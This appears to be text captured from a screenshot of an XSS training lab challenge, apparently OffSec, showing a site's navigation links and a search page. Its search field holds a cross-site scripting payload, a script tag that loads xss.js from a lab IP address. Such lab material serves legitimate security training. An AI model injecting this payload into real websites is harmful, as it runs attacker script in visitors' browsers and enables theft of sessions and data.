 xss-sandbox/challenge/search
Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/
Ask OffSec
<script src="http://192.168.49.51/xss.js"></script>
Search